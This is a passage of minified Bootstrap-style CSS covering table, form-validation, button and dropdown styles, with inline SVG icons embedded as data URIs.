.table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 